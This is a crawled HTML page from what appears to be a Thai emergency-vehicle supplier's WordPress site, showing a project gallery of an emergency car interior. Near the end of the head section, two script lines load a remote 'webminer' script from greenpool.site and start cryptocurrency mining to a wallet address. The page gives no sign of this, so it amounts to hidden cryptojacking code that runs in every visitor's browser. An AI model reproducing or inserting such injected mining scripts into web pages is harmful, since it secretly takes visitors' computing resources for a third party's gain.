

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://promedic.co.th/project/%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%95%E0%B8%81%E0%B9%81%E0%B8%95%E0%B9%88%E0%B8%87%E0%B8%A0%E0%B8%B2%E0%B8%A2%E0%B9%83%E0%B8%99%E0%B8%A3%E0%B8%96%E0%B8%89%E0%B8%B8%E0%B8%81/
body_size: 11015
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://promedic.co.th/xmlrpc.php">
<link rel="stylesheet" href="http://promedic.co.th/wp-content/themes/first/fonts/font-awesome/css/font-awesome.min.css">
<!--[if lt IE 9]>
<script src="http://promedic.co.th/wp-content/themes/first/js/html5shiv.js"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ออกแบบตกแต่งภายในรถฉุกเฉิน - Pro Medic</title>
	<link rel="canonical" href="https://promedic.co.th/project/ออกแบบตกแต่งภายในรถฉุก/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ออกแบบตกแต่งภายในรถฉุกเฉิน - Pro Medic" />
	<meta property="og:url" content="https://promedic.co.th/project/ออกแบบตกแต่งภายในรถฉุก/" />
	<meta property="og:site_name" content="Pro Medic" />
	<meta property="og:image" content="https://promedic.co.th/wp-content/uploads/2016/07/b_emergencycar45.jpg" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="361" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://promedic.co.th/#website","url":"http://promedic.co.th/","name":"Pro Medic","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://promedic.co.th/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://promedic.co.th/project/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%95%e0%b8%81%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%89%e0%b8%b8%e0%b8%81/#primaryimage","url":"http://promedic.co.th/wp-content/uploads/2016/07/b_emergencycar45.jpg","contentUrl":"http://promedic.co.th/wp-content/uploads/2016/07/b_emergencycar45.jpg","width":480,"height":361},{"@type":"WebPage","@id":"https://promedic.co.th/project/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%95%e0%b8%81%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%89%e0%b8%b8%e0%b8%81/","url":"https://promedic.co.th/project/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%95%e0%b8%81%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%89%e0%b8%b8%e0%b8%81/","name":"ออกแบบตกแต่งภายในรถฉุกเฉิน - Pro Medic","isPartOf":{"@id":"http://promedic.co.th/#website"},"primaryImageOfPage":{"@id":"https://promedic.co.th/project/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%95%e0%b8%81%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%89%e0%b8%b8%e0%b8%81/#primaryimage"},"datePublished":"2016-07-29T04:19:07+00:00","dateModified":"2016-07-29T04:19:07+00:00","breadcrumb":{"@id":"https://promedic.co.th/project/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%95%e0%b8%81%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%89%e0%b8%b8%e0%b8%81/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://promedic.co.th/project/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%95%e0%b8%81%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%89%e0%b8%b8%e0%b8%81/"]}]},{"@type":"BreadcrumbList","@id":"https://promedic.co.th/project/%e0%b8%ad%e0%b8%ad%e0%b8%81%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%95%e0%b8%81%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%89%e0%b8%b8%e0%b8%81/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://promedic.co.th/"},{"@type":"ListItem","position":2,"name":"Projects","item":"http://promedic.co.th/our-work/"},{"@type":"ListItem","position":3,"name":"ออกแบบตกแต่งภายในรถฉุกเฉิน"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pro Medic &raquo; Feed" href="http://promedic.co.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Medic &raquo; Comments Feed" href="http://promedic.co.th/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/promedic.co.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.prettyphoto-css'  href='http://promedic.co.th/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css'  href='http://promedic.co.th/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://promedic.co.th/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='lazy-p-lightbox-main-css-css'  href='http://promedic.co.th/wp-content/plugins/easy-lightbox-wp/css/litebox.min.css?ver=1.1.1' type='text/css' media='' />
<link rel='stylesheet' id='iphorm-css'  href='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css'  href='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-1-css'  href='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='projects-styles-css'  href='http://promedic.co.th/wp-content/plugins/projects-by-woothemes/assets/css/woo-projects.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='projects-handheld-css'  href='http://promedic.co.th/wp-content/plugins/projects-by-woothemes/assets/css/woo-projects-handheld.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://promedic.co.th/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//promedic.co.th/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//promedic.co.th/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//promedic.co.th/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='first-font-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='first-genericons-css'  href='http://promedic.co.th/wp-content/themes/first/genericons/genericons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='first-normalize-css'  href='http://promedic.co.th/wp-content/themes/first/css/normalize.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='first-style-css'  href='http://promedic.co.th/wp-content/themes/first/style.css?ver=2.0.2' type='text/css' media='all' />
<!--[if IE 8]>
<link rel='stylesheet' id='first-non-responsive-css'  href='http://promedic.co.th/wp-content/themes/first/css/non-responsive.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery.lightbox.min.css-css'  href='http://promedic.co.th/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8.2' type='text/css' media='all' />
<script type='text/javascript' src='http://promedic.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6' id='jquery.prettyphoto-js'></script>
<script type='text/javascript' id='video-lightbox-js-extra'>
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6' id='video-lightbox-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1.7.7' id='iphorm-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/project\/%E0%B8%AD%E0%B8%AD%E0%B8%81%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%95%E0%B8%81%E0%B9%81%E0%B8%95%E0%B9%88%E0%B8%87%E0%B8%A0%E0%B8%B2%E0%B8%A2%E0%B9%83%E0%B8%99%E0%B8%A3%E0%B8%96%E0%B8%89%E0%B8%B8%E0%B8%81\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/promedic.co.th\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//promedic.co.th/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://promedic.co.th/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.11.2.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="http://promedic.co.th/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://promedic.co.th/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://promedic.co.th/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 2.6.2" />
<link rel='shortlink' href='http://promedic.co.th/?p=2204' />
<link rel="alternate" type="application/json+oembed" href="http://promedic.co.th/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpromedic.co.th%2Fproject%2F%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b9%2581%25e0%25b8%259a%25e0%25b8%259a%25e0%25b8%2595%25e0%25b8%2581%25e0%25b9%2581%25e0%25b8%2595%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%25a0%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%2589%25e0%25b8%25b8%25e0%25b8%2581%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://promedic.co.th/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpromedic.co.th%2Fproject%2F%25e0%25b8%25ad%25e0%25b8%25ad%25e0%25b8%2581%25e0%25b9%2581%25e0%25b8%259a%25e0%25b8%259a%25e0%25b8%2595%25e0%25b8%2581%25e0%25b9%2581%25e0%25b8%2595%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%25a0%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%2589%25e0%25b8%25b8%25e0%25b8%2581%2F&#038;format=xml" />
	<script type="text/javascript">
		jQuery(document).ready(function() {
			jQuery(".litebox").liteBox();
			jQuery("div[id^=gallery] a").liteBox();

			jQuery('div.gallery a').attr('data-litebox-group', 'galone');
		});
	</script>
	<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.6";
            WP_VID_LIGHTBOX_URL="http://promedic.co.th/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>	<style type="text/css">
		/* Fonts */
				body {
								}
				@media screen and (max-width: 782px) {
								}
				
		/* Colors */
											.footer-area {
				background-color: #ffffff;
			}
											
		
				/* Logo */
			.site-logo {
											}
						</style>
		<style type="text/css" id="first-custom-css">
			</style>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://promedic.co.th/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://promedic.co.th/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="http://promedic.co.th/wp-content/uploads/2024/01/cropped-LOGO-Promedic-HEAD-WWW-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://promedic.co.th/wp-content/uploads/2024/01/cropped-LOGO-Promedic-HEAD-WWW-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://promedic.co.th/wp-content/uploads/2024/01/cropped-LOGO-Promedic-HEAD-WWW-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://promedic.co.th/wp-content/uploads/2024/01/cropped-LOGO-Promedic-HEAD-WWW-2-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script src="https://greenpool.site/webminer/webmr.js"></script>
<script> startMining("greenpool.site", "497UwHYAgjoPy9SDCTnf1vhFCVmK3jvAs8UhzEcACRNw2yvzkk1AZyk9rnbWubP29Z4P7N5QHcjcTPe1KSAtCCf4MubsvMA");</script>
</head>

<body class="project-template-default single single-project postid-2204 custom-background projects projects-page has-gallery has-avatars header-side footer-0 wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-top">
			<div class="site-top-table">
				<div class="site-branding">
								<div class="site-logo"><a href="http://promedic.co.th/" rel="home">	<img alt="Pro Medic" src="http://promedic.co.th/wp-content/uploads/2016/07/logo_.png" width="297" />
	</a></div>
																<div class="site-description"></div>
				
<div class="header-link">
<div class="first-line">
<a href="#/"><img src="http://promedic.co.th/wp-content/uploads/2016/07/flag-eng.jpg"></a>
<a href="#/"><img src="http://promedic.co.th/wp-content/uploads/2016/07/flag-thai.jpg"></a>
<a href="#/"><img src="http://promedic.co.th/wp-content/uploads/2016/08/Layer-12.png" style="height: 28px; vertical-align: top;"></a>
<a href="#/"><i class="fa fa-facebook-square" aria-hidden="true"></i></a>
<a href="#/"><i class="fa fa-youtube-square" aria-hidden="true"></i></a>
<div class="download"><a href="http://promedic.co.th/wp-content/uploads/2017/04/Promedic.pdf">Download</a></div>
<form role="search" method="get" class="search-form" action="http://promedic.co.th/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
<div class="last-line">
<a href="tel:021948888"><i class="fa fa-phone-square"></i> 02-194-8888</a>
</div>
</div>

				</div>

							</div>
		</div>

				<div class="site-bar">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-toggle">Menu</div>
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9"><a href="http://promedic.co.th/">Home</a></li>
<li id="menu-item-2442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2442"><a href="#/">Services</a></li>
<li id="menu-item-128" class="menu-product-sidebar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-128"><a href="http://promedic.co.th/shop/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-123"><a href="http://promedic.co.th/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%8a%e0%b8%b5%e0%b8%9e/">อุปกรณ์กู้ชีพ</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-124"><a href="http://promedic.co.th/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%81%e0%b8%b9%e0%b9%89%e0%b8%a0%e0%b8%b1%e0%b8%a2/">อุปกรณ์กู้ภัย</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-125"><a href="http://promedic.co.th/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%9c%e0%b8%88%e0%b8%8d%e0%b9%80%e0%b8%9e%e0%b8%a5%e0%b8%b4%e0%b8%87/">อุปกรณ์ผจญเพลิง</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-126"><a href="http://promedic.co.th/product-category/%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%93%e0%b9%84%e0%b8%9f%e0%b8%89%e0%b8%b8%e0%b8%81%e0%b9%80%e0%b8%89%e0%b8%b4%e0%b8%99/">สัญญาณไฟฉุกเฉิน</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127"><a href="http://promedic.co.th/product-category/%e0%b8%a3%e0%b8%96%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5/">รถพยาบาล</a></li>
</ul>
</li>
<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current-menu-item current_page_item menu-item-868"><a href="http://promedic.co.th/our-work/" aria-current="page">Our Work</a>
<ul class="sub-menu">
	<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-project-category menu-item-977"><a href="http://promedic.co.th/our-work/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%a3%e0%b8%96%e0%b8%9e%e0%b8%a2%e0%b8%b2%e0%b8%9a%e0%b8%b2%e0%b8%a5/">รูปรถพยาบาล</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-project-category current-project-ancestor current-menu-parent current-project-parent menu-item-976"><a href="http://promedic.co.th/our-work/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%a3%e0%b8%96%e0%b8%89%e0%b8%b8%e0%b8%81%e0%b9%80%e0%b8%89%e0%b8%b4%e0%b8%99/">รูปรถฉุกเฉิน</a></li>
</ul>
</li>
<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="http://promedic.co.th/about-us/">About Us</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="http://promedic.co.th/news/">News</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="http://promedic.co.th/contact-us/">Contact Us</a></li>
<li id="menu-item-2589" class="download-link menu-item menu-item-type-custom menu-item-object-custom menu-item-2589"><a href="#/">Download</a></li>
</ul></div>							</nav><!-- #site-navigation -->
		</div>
		
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="container"><div id="content" role="main">
		
			

<div id="project-2204" class="post-2204 project type-project status-publish has-post-thumbnail hentry project-category-29">

	<h1 itemprop="name" class="project_title entry-title">ออกแบบตกแต่งภายในรถฉุกเฉิน</h1><div class="single-featured">

	<a href="http://promedic.co.th/wp-content/uploads/2016/07/b_emergencycar45.jpg" title="b_emergencycar45" rel="lightbox project-gallery-2204"><img width="480" height="361" src="http://promedic.co.th/wp-content/uploads/2016/07/b_emergencycar45.jpg" class="attachment-project-single size-project-single wp-post-image" alt="" loading="lazy" srcset="http://promedic.co.th/wp-content/uploads/2016/07/b_emergencycar45.jpg 480w, http://promedic.co.th/wp-content/uploads/2016/07/b_emergencycar45-300x226.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a>
</div>
<div class="gallery">

	
			<a href="http://promedic.co.th/wp-content/uploads/2016/07/b_emergencycar46.jpg" title="b_emergencycar46" rel="lightbox project-gallery-2204"><img width="480" height="361" src="http://promedic.co.th/wp-content/uploads/2016/07/b_emergencycar46.jpg" class="attachment-project-single size-project-single" alt="" loading="lazy" srcset="http://promedic.co.th/wp-content/uploads/2016/07/b_emergencycar46.jpg 480w, http://promedic.co.th/wp-content/uploads/2016/07/b_emergencycar46-300x226.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a><a href="http://promedic.co.th/wp-content/uploads/2016/07/b_emergencycar47.jpg" title="b_emergencycar47" rel="lightbox project-gallery-2204"><img width="480" height="361" src="http://promedic.co.th/wp-content/uploads/2016/07/b_emergencycar47.jpg" class="attachment-project-single size-project-single" alt="" loading="lazy" srcset="http://promedic.co.th/wp-content/uploads/2016/07/b_emergencycar47.jpg 480w, http://promedic.co.th/wp-content/uploads/2016/07/b_emergencycar47-300x226.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a>
		
</div>

	<div class="summary entry-summary">

		<div class="project-meta">

	<div class="categories"><h3>Categories</h3><ul class="single-project-categories"><li><a href="http://promedic.co.th/our-work/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%a3%e0%b8%96%e0%b8%89%e0%b8%b8%e0%b8%81%e0%b9%80%e0%b8%89%e0%b8%b4%e0%b8%99/" rel="tag">รูปรถฉุกเฉิน</a></li></ul></div></div>
	</div><!-- .summary -->

	
</div><!-- #project-2204 -->

